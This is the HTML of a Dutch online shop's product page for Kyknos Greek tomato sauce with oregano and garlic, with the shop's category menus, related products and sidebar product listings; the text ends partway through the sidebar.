		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a>&nbsp;&#47;&nbsp;Tomatensaus met oregano en knoflook (709 g) kyknos</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-206511" class="product type-product post-206511 status-publish first outofstock product_cat-conserven-sauzen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg?fit=434%2C434&#038;ssl=1"><img width="434" height="434" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg?fit=434%2C434&amp;ssl=1" class="wp-post-image" alt="" title="Tomatensaus-met-oregano-en-knoflook-(420-g)-kyknos" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg?fit=434%2C434&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg?fit=434%2C434&#038;ssl=1" data-large_image_width="434" data-large_image_height="434" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg?w=434&amp;ssl=1 434w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Tomatensaus-met-oregano-en-knoflook-420-g-kyknos.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 434px) 100vw, 434px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Tomatensaus met oregano en knoflook (709 g) kyknos</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,95</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/" rel="tag">conserven &amp; sauzen</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span>De smakelijke tomatensaus van Kyknos is fijn gebalanceerd met oregano, geroosterde knoflook, peper, zout, uien en olijfolie. Het bedrijf Kyknos is een garantie voor hoogwaardige tomatenproducten uit Griekenland. Het bedrijf kan terugkijken op meer dan 100 jaar geschiedenis en heeft altijd veel aandacht besteed aan de gebruikte ingrediënten en de bereiding van traditionele recepten. </span></p>
<p><span>De tomatensauzen van Kyknos worden op natuurlijke basis gemaakt. Geef je pastagerechten een andere toon en een unieke smaak.</span></p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-1551 status-publish first instock product_cat-conserven-sauzen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/bamies-280-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pelekan-bamies.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pelekan-bamies.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pelekan-bamies.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pelekan-bamies.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pelekan-bamies.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pelekan-bamies.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/pelekan-bamies.png?resize=480%2C481&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">bamies 280&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,65</bdi></span></span>
</a><a href="?add-to-cart=1551" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1551" data-product_sku="" aria-label="Add &ldquo;bamies 280&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-645 status-publish instock product_cat-conserven-sauzen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/ansjovis-in-olie-100-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gayros-100-gr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gayros-100-gr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gayros-100-gr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gayros-100-gr.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">gavros (ansjovis) in olie100&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span></span>
</a><a href="?add-to-cart=645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="645" data-product_sku="" aria-label="Add &ldquo;gavros (ansjovis) in olie100&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-201834 status-publish last instock product_cat-conserven-sauzen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/pummaro-passata-voor-kokkinista/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/pummaro-passata-kokkinista.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/pummaro-passata-kokkinista.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/pummaro-passata-kokkinista.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/pummaro-passata-kokkinista.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/pummaro-passata-kokkinista.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/pummaro-passata-kokkinista.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/pummaro-passata-kokkinista.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pummaro passata voor kokkinista</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,25</bdi></span></span>
</a><a href="?add-to-cart=201834" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="201834" data-product_sku="" aria-label="Add &ldquo;Pummaro passata voor kokkinista&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/kitrvs-malagouzia/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/%CE%9A%CF%84%CE%AE%CE%BC%CE%B1-KITRVS-%CE%9C%CE%B1%CE%BB%CE%B1%CE%B3%CE%BF%CF%85%CE%B6%CE%B9%CE%AC-2022-750ml-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">KITRVS Malagouzia</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,90</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/halvas-edessis-met-pistache-400-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/%CE%95%CE%B4%CE%B5%CF%83%CF%83%CE%B7%CF%82-%CF%87%CE%B1%CE%BB%CE%B2%CE%B1%CF%82-%CF%86%CF%85%CF%83%CF%84%CE%B9%CE%BA%CE%B9-400-%CE%B3%CF%81.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Halvas Edessis met pistache 400 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-pakket-extra/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/Ouzo-pakket.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/Ouzo-pakket.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/Ouzo-pakket.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/Ouzo-pakket.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/Ouzo-pakket.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/12/Ouzo-pakket.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo pakket extra</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;29,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/loumidis-griekse-koffie-100-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Loumidis Griekse koffie 96 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ionos-rood/">
		<img width="209" height="241" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Ionos-rood.jpg?resize=209%2C241&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Cavino - Ionos rood</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tyroleza-linzen-groot-500-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/faki-768x768-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/faki-768x768-1.png?w=768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/faki-768x768-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/faki-768x768-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/faki-768x768-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/faki-768x768-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/faki-768x768-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Tyroleza linzen groot 500 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,60</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
